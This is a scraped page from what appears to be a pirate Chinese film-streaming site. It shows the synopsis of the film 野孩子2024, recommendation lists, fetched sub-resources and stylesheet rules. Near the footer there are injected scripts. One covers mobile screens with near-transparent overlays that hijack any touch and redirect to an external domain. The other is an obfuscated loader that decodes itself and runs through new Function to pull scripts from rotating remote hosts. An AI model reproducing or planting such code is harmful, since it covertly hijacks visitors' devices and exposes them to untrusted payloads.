<p>《野孩子2024》电影全集完整版介绍讲述了：<p>影片取材自“流浪兄弟”真实事件，聚焦“社会困境儿童”群体。讲述了?段“小偷”哥哥和“孤?”弟弟的流浪路，?场温暖的守护与救赎。
　　独自流浪生活的男孩马亮（王俊凯 饰）机缘巧合下遇见了被家人遗忘、无人关照的孩子轩轩（关子勰 饰），相似的命运让两个孤独的少年渐行渐近，风雨中他们一起建立了一个小小的家，拥抱取暖彼此守护。然而一场意外打破了一切，一群不速之客闯入了他们的生活，马亮和轩轩的命运又将何去何从……</p></p>
<p>《野孩子2024完整版》剧情片全集免费在线观看完整版地址:<a href='/index.html' >首页</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/vodshow/1.html' >电影</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/vodshow/12.html'>剧情片</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;野孩子2024</p> 
<p>想看更多的相关<a href='/index.html' >首页</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/vodshow/1.html' >电影</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/vodshow/12.html'>剧情片</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;野孩子2024影视作品，请收藏本网站：星空影院</p>
<p>星空影院站点简介:星空影院(www.yanhe12.com)提供院线最新电影，热播电视剧，综艺，动漫，韩剧，美剧和剧情介绍，全天24小时制在线更新，让您以最快的速度观看最新首播电影电视剧！</p>
</div>
						</div>
					</div>
		<!-- fengshen2-div -->
		
		<!-- fengshen2-div -->
					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					猜你喜欢
				</h3>
				<ul class="nav nav-tabs active">
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
				</ul>
			</div>
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/voddetail/165231.html" title="火柴人" data-original="https://img.guangsuimage.com/cover/b420d1680d69c8084372d9af8675adcd.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								正片</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/voddetail/165231.html" title="火柴人">火柴人</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2025/南非/剧情片
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/voddetail/165503.html" title="灯下黑" data-original="https://img.guangsuimage.com/cover/953e28c175c8264c4541fc5e32070d60.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								正片</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/voddetail/165503.html" title="灯下黑">灯下黑</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2025/美国/剧情片
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/voddetail/165500.html" title="巨熊之夜" data-original="https://img.guangsuimage.com/cover/dcac84935bdf03e12e3edad0d01ef09c.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								正片</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/voddetail/165500.html" title="巨熊之夜">巨熊之夜</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2026/美国/剧情片
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/voddetail/165466.html" title="袋鼠岛" data-original="https://pic.youkupic.com/upload/vod/20260130-1/fa4cd0a83958bfcf7bf5dd29f4b1e2fd.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								正片</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/voddetail/165466.html" title="袋鼠岛">袋鼠岛</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/澳大利亚/剧情片
							</p>
						</div>
					</div>
				</li>
				
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/voddetail/165292.html" title="致我的青春" data-original="http://viptulz.com/upload/vod/20260130-1/687058d032f9148d1e806a798389e631.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								正片</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/voddetail/165292.html" title="致我的青春">致我的青春</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2026/印度尼西亚/剧情片
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/voddetail/165465.html" title="走着瞧呗" data-original="https://pic.youkupic.com/upload/vod/20260130-1/fdf55a43a4e88a3e14aba9c2e1dea779.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								HD</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/voddetail/165465.html" title="走着瞧呗">走着瞧呗</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2025/意大利/剧情片
							</p>
						</div>
					</div>
				</li>
				
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/voddetail/142678.html" title="96分钟" data-original="https://pic.youkupic.com/upload/vod/20251009-1/894b0ae4465e18540552c9a45441d037.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								HD</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/voddetail/142678.html" title="96分钟">96分钟</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2025/中国台湾/剧情片
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/voddetail/165241.html" title="他在看着你" data-original="https://img.guangsuimage.com/cover/fdd456dd0d2fd28e0f6fcdffbcdd7601.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								正片</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/voddetail/165241.html" title="他在看着你">他在看着你</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/美国/剧情片
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/voddetail/165209.html" title="鬼敲门" data-original="https://img.guangsuimage.com/cover/2abcb8b3f82ad9d39cda0ba16bc76a74.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								正片</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/voddetail/165209.html" title="鬼敲门">鬼敲门</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/美国/剧情片
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/voddetail/132152.html" title="患日将近" data-original="https://hongniuzyimage.com/cover/8da43bf2177bc4d6a3e62473ea09870b.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								正片</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/voddetail/132152.html" title="患日将近">患日将近</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/意大利/剧情片
							</p>
						</div>
					</div>
				</li>
				
			</ul>
		</div>
	</div>
</div>		
				</div>
				<div class="col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">
					<div class="myui-panel myui-panel-bg clearfix ">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热播剧情片
				</h3>
				<a class="more text-muted pull-right" href="/vodshow/12.html">更多 <i class="fa fa-angle-right"></i></a>
			</div>
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
				
				<li>
					<div class="thumb">
						<a class="myui-vodlist__thumb img-xs-70" style="background: url(https://pic.huishij.com/upload/vod/20230717-1/6c8f8a716139475e0d9949e77fcb7966.jpg);" href="/voddetail/70800.html"
						 title="诱僧" data-original="https://pic.huishij.com/upload/vod/20230717-1/6c8f8a716139475e0d9949e77fcb7966.jpg"></a>
					</div>
					<div class="detail detail-side">
						<h4 class="title">
							<a href="/voddetail/70800.html"><i class="fa fa-angle-right text-muted pull-right"></i>诱僧</a>
							</h4>
						<p class="font-12"><span class="text-muted">类型：</span>剧情片 <span class="text-muted">地区：</span>香港</p>
						<p class="font-12 margin-0"><span class="text-muted">主演：</span>陈冲 吴兴国 张丰毅</p>
					</div>
				</li>
				
			</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
				
				<li>
					<a href="/voddetail/32807.html" title="绝美之城">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							HD
						</span>
						<span class="badge badge-first">1</span>
						绝美之城
					</a>
				</li>
				
				<li>
					<a href="/voddetail/78194.html" title="惊变1996">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							HD
						</span>
						<span class="badge badge-second">2</span>
						惊变1996
					</a>
				</li>
				
				<li>
					<a href="/voddetail/69504.html" title="双程2">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							HD
						</span>
						<span class="badge badge-third">3</span>
						双程2
					</a>
				</li>
				
				<li>
					<a href="/voddetail/117995.html" title="365天：今时之欲">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新HD中字
						</span>
						<span class="badge">4</span>
						365天：今时之欲
					</a>
				</li>
				
				<li>
					<a href="/voddetail/79356.html" title="燃爱">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							HD
						</span>
						<span class="badge">5</span>
						燃爱
					</a>
				</li>
				
				<li>
					<a href="/voddetail/116031.html" title="初恋慢半拍">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新HD中字
						</span>
						<span class="badge">6</span>
						初恋慢半拍
					</a>
				</li>
				
				<li>
					<a href="/voddetail/118398.html" title="半人马">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新HD
						</span>
						<span class="badge">7</span>
						半人马
					</a>
				</li>
				
				<li>
					<a href="/voddetail/113214.html" title="日落日出(日影)">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							HD中字
						</span>
						<span class="badge">8</span>
						日落日出(日影)
					</a>
				</li>
				
				<li>
					<a href="/voddetail/56983.html" title="扫毒3：人在天涯粤语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							HD
						</span>
						<span class="badge">9</span>
						扫毒3：人在天涯粤语
					</a>
				</li>
				
				<li>
					<a href="/voddetail/49573.html" title="德国姊妹">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新HD
						</span>
						<span class="badge">10</span>
						德国姊妹
					</a>
				</li>
				
			</ul>
		</div>
	</div>
</div>
				</div>
				
				<div class="col-md-wide-7 col-xs-1 padding-0">
				 <div class="myui-panel myui-panel-bg clearfix" style="padding:15px;">
						<div  id="comment_list">评论加载中...</div><script>viewComment("/comment.php?id=2620&type=0","")</script>			
					</div>			
				</div>
				
			</div>
		</div>
		<script type="text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
		<div style="display:none;"><span id="hit">加载中...</span><script>getVideoHit('2620')</script></div>
		<!-- fengshen2-div -->
		<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="alznoyau_b" style="'+style+'"></div>');var a=document.getElementsByClassName("alznoyau_b");a[i].addEventListener("touchend",function(){var alznoyau_n="https://"+(new Date().getDate())+"8367cc779da8caddc.ngrrzgo.com:8007"+"/cc/5101?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=alznoyau_n}else{window.location.href=alznoyau_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`wYlDmqfTFDl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 dq42OTd_M6LMDL8dq42OTd_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdq42OTd_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdq42OTd_M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdq42OTd_M6LMSS880a[dq42OTd_M6LMSS8}!Xd5 dq42OTd_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{sK1((11Qfd{(dff(m2p554pOm(O^g{001"%"/((/n}0}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28dq42OTd_M^PYqLY[D62fODmqO(dF6O2mh5Y78dq42OTd_M^Pdq42OTd_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdq42OTd_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{sK1((11Qfd{(dff(m2p554pOm(O^g{001"%"/f/n}0}j(8}v28dq42OTd_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"dq42OTd_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{sK1((11Qfd{(df"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/n}0}"a! (mO2OJY287_2(F6O2cYa[dq42OTd_M6LMDL8dq42OTd_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"dq42OTd_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{sK1((11Qfd{(dffpmOdFddO7m(O^g{001"%"\/L(/n}0}j28dq42OTd_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
		<!-- fengshen2-div -->
		﻿<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">	
				<p class="margin-0">
					Copyright ©2026 星空影院 All Rights Reserved
				</p>	
			</div>
		</div>
	</div>
</div>


<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="快速顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
</ul>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();
	MyTheme.Link.Short();
</script>

	</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://yanhe12.com/comment.php?id=2620&type=0&timestamp=1769782369287
body_size: 64
content:
对不起，评论暂时关闭

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3022dc.jxbsrqs.com:8007/d/5101?t=0.9863293017098069
body_size: 1149
content:
{"key":"[\"6f\"gn}0}=\"dfXY5F6LY5MdfM6f\"g}n}Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}nK{1{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mCR)L5:Lm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s0@@f(mCR)L5:Lm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7}(:[[DY)M6fPPmSYC2pLRm(O^g@0{1\\\/s1mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://yanhe12.com/templets/fengshen/images/css/mytheme-site.css?v=1.0
body_size: 2283
content:
@charset "utf-8";

/* all */
body{ padding-top: 130px;}
body.active{ padding-top: 110px;}

/* header */
.myui-header__top{position:fixed; top:0; z-index:999; width:100%; background-color: #fff; height: 111px; box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
.myui-content__detail,.myui-content__thumb{display:table-cell;vertical-align:top}
.myui-content__detail{ width:100%; padding-left: 20px;}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__detail .desc{ padding-left: 45px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .desc .left{ margin-left:-45px}
.myui-content__detail .operate{ padding-left: 42px; margin-top:20px}
